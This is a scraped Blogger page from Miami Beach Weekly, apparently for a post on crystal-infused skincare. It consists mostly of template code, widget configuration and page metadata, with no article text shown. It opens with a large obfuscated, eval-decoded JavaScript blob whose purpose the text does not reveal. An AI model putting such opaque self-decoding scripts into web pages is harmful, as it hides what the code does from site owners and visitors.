\\b\\e\\a\\b\\r\\a\\b\\1a\\a\\j\\a\\J\\a\\F\\a\\J\\a\\o\\a\\j\\a\\S\\a\\b\\A\\a\\G\\a\\M\\a\\j\\a\\15\\a\\w\\a\\z\\a\\o\\a\\b\\y\\a\\T\\a\\o\\a\\o\\a\\z\\a\\j\\a\\18\\a\\z\\a\\j\\a\\w\\a\\A\\a\\18\\a\\c\\a\\j\\a\\b\\t\\a\\X\\a\\X\\a\\j\\a\\S\\a\\n\\a\\u\\a\\J\\a\\b\\h\\a\\j\\a\\u\\a\\J\\a\\w\\a\\A\\a\\u\\a\\p\\a\\o\\a\\j\\a\\b\\U\\a\\b\\q\\a\\13\\a\\o\\a\\G\\a\\W\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\u\\a\\18\\a\\H\\a\\j\\a\\15\\a\\w\\a\\z\\a\\o\\a\\j\\a\\b\\16\\a\\u\\a\\S\\a\\o\\a\\n\\a\\j\\a\\L\\a\\u\\a\\z\\a\\o\\a\\b\\d\\a\\13\\a\\p\\a\\j\\a\\L\\a\\u\\a\\z\\a\\o\\a\\b\\V\\a\\J\\a\\j\\a\\n\\a\\F\\a\\u\\a\\z\\a\\j\\a\\S\\a\\w\\a\\J\\a\\z\\a\\j\\a\\b\\f\\a\\b\\d\\a\\b\\y\\a\\b\\10\\a\\b\\e\\a\\b\\p\\a\\b\\l\\a\\b\\A\\a\\b\\f\\a\\b\\k\\a\\b\\14\\a\\b\\l\\a\\b\\A\\a\\b\\10\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\j\\a\\l\\a\\X\\a\\X\\a\\j\\a\\S\\a\\c\\a\\D\\a\\j\\a\\G\\a\\F\\a\\13\\a\\J\\a\\z\\a\\o\\a\\z\\a\\j\\a\\u\\a\\Q\\a\\u\\a\\p\\a\\u\\a\\G\\a\\b\\V\\a\\A\\a\\u\\a\\18\\a\\o\\a\\j\\a\\b\\R\\a\\n\\a\\F\\a\\18\\a\\j\\a\\H\\a\\15\\a\\F\\a\\P\\a\\b\\y\\a\\T\\a\\o\\a\\o\\a\\z\\a\\j\\a\\G\\a\\u\\a\\J\\a\\z\\a\\F\\a\\A\\a\\T\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\L\\a\\u\\a\\z\\a\\o\\a\\j\\a\\H\\a\\M\\a\\G\\a\\F\\a\\n\\a\\n\\a\\j\\a\\L\\a\\Z\\a\\j\\a\\J\\a\\13\\a\\j\\a\\u\\a\\M\\a\\p\\a\\w\\a\\Q\\a\\o\\a\\j\\a\\15\\a\\b\\m\\a\\l\\a\\j\\a\\P\\a\\b\\m\\a\\l\\a\\j\\a\\G\\a\\o\\a\\M\\a\\o\\a\\J\\a\\p\\a\\T\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\b\\f\\a\\F\\a\\T\\a\\13\\a\\n\\a\\u\\a\\G\\a\\b\\f\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\b\\f\\a\\b\\d\\a\\b\\y\\a\\b\\10\\a\\b\\e\\a\\b\\p\\a\\b\\l\\a\\b\\A\\a\\b\\e\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\b\\A\\a\\b\\10\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\j\\a\\u\\a\\G\\a\\M\\a\\15\\a\\w\\a\\Q\\a\\o\\a\\j\\a\\17\\a\\X\\a\\X\\a\\j\\a\\15\\a\\o\\a\\w\\a\\18\\a\\15\\a\\p\\a\\j\\a\\y\\a\\17\\a\\X\\a\\j\\a\\u\\a\\p\\a\\p\\a\\u\\a\\M\\a\\15\\a\\A\\a\\o\\a\\J\\a\\p\\a\\j\\a\\F\\a\\n\\a\\z\\a\\o\\a\\G\\a\\j\\a\\P\\a\\o\\a\\S\\a\\b\\h\\a\\w\\a\\p\\a\\j\\a\\P\\a\\T\\a\\j\\a\\J\\a\\o\\a\\P\\a\\o\\a\\G\\a\\j\\a\\M\\a\\13\\a\\H\\a\\p\\a\\F\\a\\A\\a\\j\\a\\K\\a\\D\\a\\j\\a\\b\\A\\a\\j\\a\\c\\a\\O\\a\\X\\a\\j\\a\\H\\a\\o\\a\\M\\a\\p\\a\\w\\a\\F\\a\\J\\a\\H\\a\\j\\a\\L\\a\\F\\a\\F\\a\\p\\a\\o\\a\\G\\a\\j\\a\\15\\a\\b\\x\\a\\z\\a\\o\\a\\L\\a\\u\\a\\13\\a\\n\\a\\p\\a\\j\\a\\F\\a\\J\\a\\n\\a\\F\\a\\u\\a\\z\\a\\j\\a\\A\\a\\F\\a\\19\\a\\j\\a\\A\\a\\W\\a\\M\\a\\F\\a\\J\\a\\p\\a\\o\\a\\J\\a\\p\\a\\c\\a\\j\\a\\A\\a\\W\\a\\M\\a\\F\\a\\J\\a\\p\\a\\o\\a\\J\\a\\p\\a\\j\\a\\u\\a\\S\\a\\S\\a\\G\\a\\j\\a\\n\\a\\F\\a\\M\\a\\u\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\15\\a\\u\\a\\H\\a\\b\\y\\a\\13\\a\\S\\a\\j\\a\\J\\a\\u\\a\\Q\\a\\j\\a\\G\\a\\o\\a\\L\\a\\j\\a\\p\\a\\G\\a\\13\\a\\o\\a\\j\\a\\b\\R\\a\\n\\a\\F\\a\\18\\a\\18\\a\\o\\a\\G\\a\\j\\a\\b\\10\\a\\o\\a\\A\\a\\T\\a\\n\\a\\u\\a\\p\\a\\o\\a\\H\\a\\j\\a\\T\\a\\u\\a\\G\\a\\o\\a\\J\\a\\p\\a\\j\\a\\u\\a\\J\\a\\w\\a\\A\\a\\u\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\H\\a\\15\\a\\F\\a\\P\\a\\j\\a\\b\\b\\a\\b\\d\\a\\b\\1a\\a\\b\\1a\\a\\b\\14\\a\\b\\e\\a\\b\\10\\a\\b\\y\\a\\b\\A\\a\\b\\10\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\j\\a\\T\\a\\G\\a\\o\\a\\T\\a\\o\\a\\J\\a\\z\\a\\j\\a\\M\\a\\F\\a\\n\\a\\13\\a\\A\\a\\J\\a\\c\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\c\\a\\j\\a\\u\\a\\p\\a\\p\\a\\G\\a\\w\\a\\S\\a\\13\\a\\p\\a\\o\\a\\j\\a\\u\\a\\T\\a\\T\\a\\o\\a\\J\\a\\z\\a\\j\\a\\S\\a\\n\\a\\F\\a\\18\\a\\18\\a\\o\\a\\G\\a\\j\\a\\b\\10\\a\\15\\a\\o\\a\\A\\a\\o\\a\\b\\o\\a\\T\\a\\F\\a\\H\\a\\o\\a\\j\\a\\p\\a\\15\\a\\o\\a\\A\\a\\o\\a\\n\\a\\w\\a\\S\\a\\H\\a\\j\\a\\S\\a\\F\\a\\p\\a\\p\\a\\F\\a\\A\\a\\j\\a\\b\\u\\a\\o\\a\\S\\a\\j\\a\\b\\Y\\a\\o\\a\\H\\a\\w\\a\\18\\a\\J\\a\\j\\a\\b\\V\\a\\J\\a\\H\\a\\T\\a\\w\\a\\G\\a\\u\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\l\\1h\\1g\\1h\\1h\\1g\\1h\\a\\L\\a\\G\\a\\F\\a\\A\\a\\b\\b\\a\\15\\a\\u\\a\\G\\a\\b\\b\\a\\F\\a\\z\\a\\o\\1h\\1g\\1h\\a\\G\\a\\o\\a\\T\\a\\n\\a\\u\\a\\M\\a\\o\\1h\\1g\\1h\\a\\b\\G\\a\\P\\a\\t\\1h\\1g\\1h\\a\\b\\G\\a\\S\\1h\\1g\\1h\\a\\18\\1h\\1d\\1o\\b\\11\\1e\\b\\J\\1e\\b\\L\\1g\\b\\K\\1g\\b\\n\\1g\\b\\H\\1g\\b\\E\\1g\\b\\N\\1c\\1l\\b\\E\\1n\\b\\J\\1e\\b\\n\\1c\\1l\\b\\M\\1e\\b\\n\\1O\\b\\K\\1A\\b\\D\\1f\\Y\\1d\\1B\\b\\E\\1e\\b\\13\\1e\\b\\n\\1z\\b\\K\\1c\\1c\\1c\\1q\\1e\\1e\\b\\n\\1n\\b\\n\\1P\\b\\K\\1c\\1S\\b\\15\\1A\\b\\Q\\1f\\b\\D\\1f\\10\\1d\\1d\\1e\\b\\n\\1q\\b\\W\\1c\\1B\\b\\n\\1F\\b\\X\\1e\\b\\Z\\1c\\1c\\1m\\1o\\b\\S\\1e\\1M\\b\\D\\1f\\Y\\1d\\1f\\b\\D\\1f\\V\\1d\\1d\\1e\\1z\\1N\\1z\\1g\\b\\Q\\1c\\1c\\1l\\b\\T\\1e\\b\\n\\1x\\1x\\1c\\1l\\b\\N\\1f\\b\\E\\1e\\b\\n\\1c\\1d\\1n\\b\\H\\1f\\b\\n\\1d\\I\\I\\b\\E\\1e\\b\\n\\1c\\1m\\1o\\b\\H\\1n\\1f\\b\\J\\1e\\b\\E\\1c\\1l\\b\\M\\1r\\b\\N\\1f\\b\\E\\1d\\1m\\1d\\1o\\b\\E\\1n\\b\\J\\1e\\1c\\1l\\b\\M\\1r\\b\\D\\1f\\16\\1d\\1m\\1o\\b\\n\\1n\\b\\1m\\1o\\b\\T\\1e\\b\\n\\1x\\1x\\1c\\1l\\b\\S\\1e\\b\\H\\1f\\b\\n\\1d\\1c\\1l\\b\\L\\1n\\b\\L\\1f\\b\\D\\1f\\V\\1d\\1d\\1e\\b\\17\\1r\\b\\18\\1e\\b\\D\\1f\\1b\\1d\\1q\\b\\E\\1e\\b\\n\\1c\\1q\\b\\D\\1f\\1b\\1d\\1g\\b\\D\\1f\\1a\\1d\\1c\\1g\\b\\H\\1f\\b\\n\\1d\\1c\\1m\\1m\\1o\\b\\M\\1r\\b\\L\\1m\\1e\\b\\D\\1f\\14\\1d\\1g\\R\\14\\1g\\R\\b\\1g\\b\\D\\1f\\U\\1d\\1f\\b\\D\\1f\\R\\1d\\1d\\1e\\b\\D\\1f\\b\\1d\\1c\\1g\\14\\1g\\1l\\1m\\1c\\1c","\\I","\\w\\s\\o\\k\\v","\\I\\I\\I\\I\\I\\I\\I\\I\\I\\I\\n\\U\\b\\I\\n\\R\\G\\I\\n\\R\\R\\I\\n\\R\\1b\\I\\n\\R\\1a\\I\\n\\R\\16\\I\\n\\R\\14\\I\\n\\16\\E\\I\\n\\U\\F\\I\\n\\U\\R\\I\\n\\R\\F\\I\\n\\V\\10\\I\\n\\R\\H\\I\\n\\16\\Y\\I\\n\\U\\E\\I\\n\\U\\G\\I\\n\\V\\b\\I\\n\\R\\C\\I\\n\\V\\1a\\I\\n\\U\\C\\I\\n\\R\\E\\I\\n\\U\\U\\I\\n\\V\\Y\\I\\n\\V\\E\\I\\n\\V\\F\\I\\n\\U\\V\\I\\n\\16\\F\\I\\n\\16\\C\\I\\n\\R\\Y\\I\\n\\V\\H\\I\\n\\16\\R\\I\\n\\16\\U\\I\\n\\V\\G\\I\\n\\V\\V\\I\\n\\U\\1a\\I\\n\\V\\U\\I\\n\\U\\B\\I\\n\\U\\Y\\I\\n\\16\\16\\I\\n\\16\\V\\I\\n\\V\\R\\I\\n\\16\\14\\I\\n\\16\\1a\\I\\n\\U\\14\\I\\n\\16\\1b\\I\\n\\10\\C\\I\\n\\10\\F\\I\\n\\16\\10\\I\\n\\V\\1b\\I\\n\\U\\10\\I\\n\\V\\16\\I\\n\\16\\B\\I\\n\\Y\\10\\I\\n\\Y\\U\\I\\n\\Y\\R\\I\\n\\V\\B\\I\\n\\Y\\Y\\I\\n\\10\\Y\\I\\n\\Y\\1a\\I\\n\\Y\\E\\I\\n\\Y\\V\\I\\n\\Y\\F\\I\\n\\Y\\1b\\I\\n\\Y\\H\\I\\n\\Y\\G\\I\\n\\Y\\16\\I\\n\\10\\14\\I\\n\\V\\C\\I\\n\\Y\\B\\I\\n\\Y\\C\\I\\n\\10\\R\\I\\n\\10\\V\\I\\n\\U\\16\\I\\n\\10\\1b\\I\\n\\10\\b\\I\\n\\Y\\b\\I\\n\\10\\10\\I\\n\\10\\1a\\I\\n\\10\\16\\I\\n\\U\\1b\\I\\n\\R\\U\\I\\n\\10\\B\\I\\n\\16\\b\\I\\n\\10\\U\\I\\n\\R\\V\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\U\\I\\n\\10\\H\\I\\1p\\14\\n\\R\\f\\Y\\d\\I\\n\\U\\H\\I\\n\\R\\b\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\10\\I\\n\\R\\B\\I\\n\\10\\E\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\Y\\I\\h\\x\\p\\e\\v\\k\\r\\p\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\b\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\R\\I\\t\\f\\v\\x\\t\\p\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\V\\I\\n\\10\\G\\I\\n\\Y\\14\\I\\Z\\v\\t\\k\\p\\i\\I\\k\\h\\I\\z\\j\\k\\o\\f\\I\\R\\1a\\I\\v\\r\\Z\\v\\t\\k\\p\\i\\I\\U\\V\\I\\y\\c\\t\\I\\f\\y\\c\\o\\I\\s\\c\\t\\w\\f\\K\\p\\v\\I\\U\\10\\I\\p\\f\\z\\I\\X\\f\\i\\G\\n\\s\\I\\n\\R\\10\\I\\V\\R\\I\\U\\Y\\V","","\\h\\t\\r\\q\\E\\j\\c\\t\\E\\r\\g\\f","\\t\\f\\s\\o\\c\\e\\f","\\a\\z\\1q","\\a\\d","\\i"];1T(1t(1u,1v,1i,1s,1k,1y){1k=1t(1i){1w(1i<1v?1j[4]:1k(1G(1i/1v)))+((1i=1i%1v)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1y[1k(1i)]=1s[1i]||1k(1i)};1s=[1t(1k){1w 1y[1k]}];1k=1t(){1w 1j[7]};1i=1};1E(1i--){1D(1s[1i]){1u=1u[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1s[1i])}};1w 1u}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x65|x64|x66|x67|x68|x69|x6A|x6B|x78|x6C|x6E|x6D|x6F|x70|x72|x71|x74|x73|x75|x76|x77|x79|x41|x42|x7A|x43|x44|x45|x46|x7C|x47|x49|x48|x4A|x4B|x4C|x4D|x4E|x32|x4F|x50|x33|x36|x51|x52|x34|x53|x35|x55|x54|x56|x30|x57|x37|x58|x59|x5A|x39|x38|x29|x5D|x28|x5B|x2C|x22|_0xf505x3|_0x1378|_0xf505x5|x7B|x7D|x3D|x3B|x5F|x2B|x20|_0xf505x4|function|_0xf505x1|_0xf505x2|return|x2D|_0xf505x6|x2F|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|126'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=5;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
  $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-long-arrow-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5WcR66T5Yi4vQTv3aMEJXpXFWvNA:1769068263565';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4922595134620789315','//www.miamibeachweekly.com/2019/06/crystal-infused-skincare-is-beautys.html','4922595134620789315');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4922595134620789315', 'title': 'Miami Beach Weekly', 'url': 'https://www.miamibeachweekly.com/2019/06/crystal-infused-skincare-is-beautys.html', 'canonicalUrl': 'https://www.miamibeachweekly.com/2019/06/crystal-infused-skincare-is-beautys.html', 'homepageUrl': 'https://www.miamibeachweekly.com/', 'searchUrl': 'https://www.miamibeachweekly.com/search', 'canonicalHomepageUrl': 'https://www.miamibeachweekly.com/', 'blogspotFaviconUrl': 'https://www.miamibeachweekly.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-7D71NR7Y0F', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Miami Beach Weekly - Atom\x22 href\x3d\x22https://www.miamibeachweekly.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Miami Beach Weekly - RSS\x22 href\x3d\x22https://www.miamibeachweekly.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Miami Beach Weekly - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4922595134620789315/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Miami Beach Weekly - Atom\x22 href\x3d\x22https://www.miamibeachweekly.com/feeds/4216605565397995000/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '4216605565397995000', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiG6xeKFDT_x8MBosOjzEJzd9PJ-YAUR_xzSaXfYF3R8faQ8-JYjA-wWWazA9x0c4Y34qgp3vQ6G3oeVmrCnZAObPx40d7cg-Ca4LKSftrpp2cpQjubyLnyF6pdAOqJhBzuhSKfls7kN_k/s72-c/Screen+Shot+2019-06-04+at+17.24.55.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiG6xeKFDT_x8MBosOjzEJzd9PJ-YAUR_xzSaXfYF3R8faQ8-JYjA-wWWazA9x0c4Y34qgp3vQ6G3oeVmrCnZAObPx40d7cg-Ca4LKSftrpp2cpQjubyLnyF6pdAOqJhBzuhSKfls7kN_k/s1600/Screen+Shot+2019-06-04+at+17.24.55.png', 'pageName': 'Crystal Infused Skincare Is Beauty\xb4S Best Kept Secret', 'pageTitle': 'Miami Beach Weekly: Crystal Infused Skincare Is Beauty\xb4S Best Kept Secret', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Crystal Infused Skincare Is Beauty\xb4S Best Kept Secret', 'description': 'Offers an insider\u2019s view into the vibrant pulse of Miami Beach, featuring the latest in news, culture, fashion, and entertainment.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiG6xeKFDT_x8MBosOjzEJzd9PJ-YAUR_xzSaXfYF3R8faQ8-JYjA-wWWazA9x0c4Y34qgp3vQ6G3oeVmrCnZAObPx40d7cg-Ca4LKSftrpp2cpQjubyLnyF6pdAOqJhBzuhSKfls7kN_k/s1600/Screen+Shot+2019-06-04+at+17.24.55.png', 'url': 'https://www.miamibeachweekly.com/2019/06/crystal-infused-skincare-is-beautys.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4216605565397995000}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footer-sec1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footer-sec2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'footer-sec3', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'footer-sec3', document.getElementById('HTML6'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.miamibeachweekly.com/2019/06/crystal-infused-skincare-is-beautys.html
body_size: 42958
content:
<!DOCTYPE html>
<html dir='ltr' lang='en' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-7D71NR7Y0F'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7D71NR7Y0F');
</script>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta content='NUlobVY2K2hDTEJ1enk0TFlVL2tLUFNrdXNjMndZQzBFZ2N1MGQ0L0JUbz01' name='dmca-site-verification'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:900italic,900,800italic,800,700,700italic,600,600italic,500,500italic,400,400italic,300,300italic,200,200italic,100,100italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css2?family=Merriweather:wght@300;400;700;900&display=swap' rel='stylesheet'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<!-- &#9989; HEAD COMPLETO PARA BLOGGER: MIAMI BEACH WEEKLY -->
<title>
Miami Beach Weekly: Crystal Infused Skincare Is Beauty&#180;S Best Kept Secret
</title>
<!-- Core SEO Meta Tags -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1.0' name='viewport'/>
<meta content='index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1' name='robots'/>
<meta content='index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1' name='googlebot'/>
<meta content='Miami Beach Weekly' name='author'/>
<meta content='en-US' http-equiv='Content-Language'/>
<!-- hreflang -->
<link href='https://www.miamibeachweekly.com/2019/06/crystal-infused-skincare-is-beautys.html' hreflang='en' rel='alternate'/>
<!-- Canonical & Meta Description con fallback seguro -->
<meta content='Miami Beach Weekly: Crystal Infused Skincare Is Beauty´S Best Kept Secret' name='title'/>
<meta content='Miami Beach Weekly shares the vibrant pulse of the city — from culture and fashion to entertainment and coastal lifestyle.' name='description'/>
<link href='https://www.miamibeachweekly.com/2019/06/crystal-infused-skincare-is-beautys.html' rel='canonical'/>
<!-- RSS Feeds -->
<link href='https://www.miamibeachweekly.com/feeds/posts/default' rel='alternate' title='Miami Beach Weekly Feed' type='application/atom+xml'/>
<link href='https://www.miamibeachweekly.com/feeds/posts/default?alt=rss' rel='alternate' title='Miami Beach Weekly Feed' type='application/rss+xml'/>
<!-- Open Graph Meta Tags -->
<meta content='Miami Beach Weekly' property='og:site_name'/>
<meta content='en_US' property='og:locale'/>
<meta content='article' property='og:type'/>
<meta content='Miami Beach Weekly: Crystal Infused Skincare Is Beauty´S Best Kept Secret' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://www.miamibeachweekly.com/2019/06/crystal-infused-skincare-is-beautys.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiG6xeKFDT_x8MBosOjzEJzd9PJ-YAUR_xzSaXfYF3R8faQ8-JYjA-wWWazA9x0c4Y34qgp3vQ6G3oeVmrCnZAObPx40d7cg-Ca4LKSftrpp2cpQjubyLnyF6pdAOqJhBzuhSKfls7kN_k/s1600/Screen+Shot+2019-06-04+at+17.24.55.png' property='og:image'/>
<!-- Twitter Cards -->
<meta content='summary_large_image' name='twitter:card'/>
<meta content='@MiamiBeachWkly' name='twitter:site'/>
<meta content='Miami Beach Weekly: Crystal Infused Skincare Is Beauty´S Best Kept Secret' name='twitter:title'/>
<meta content='' name='twitter:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiG6xeKFDT_x8MBosOjzEJzd9PJ-YAUR_xzSaXfYF3R8faQ8-JYjA-wWWazA9x0c4Y34qgp3vQ6G3oeVmrCnZAObPx40d7cg-Ca4LKSftrpp2cpQjubyLnyF6pdAOqJhBzuhSKfls7kN_k/s1600/Screen+Shot+2019-06-04+at+17.24.55.png' name='twitter:image'/>
<!-- JSON-LD Schema (Valid) -->
<script type='application/ld+json'>
{
  "@context": "https://schema.org",
  "@type": "NewsArticle",
  "headline": "Miami Beach Weekly: Crystal Infused Skincare Is Beauty&#180;S Best Kept Secret",
  "description": "",
